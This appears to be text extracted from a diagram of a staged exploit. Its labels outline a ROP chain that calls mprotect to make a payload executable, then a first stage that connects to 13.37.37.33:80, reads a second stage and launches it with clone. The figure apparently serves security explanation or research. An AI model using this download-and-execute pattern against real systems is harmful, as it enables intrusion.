 Payload
Timer
ROP
mprotect(payload, 0x4000, RX)
jmp gadget
stage1.c
connect(13.37.37.33:80)
read(stage2)
clone(stage2, new_stack)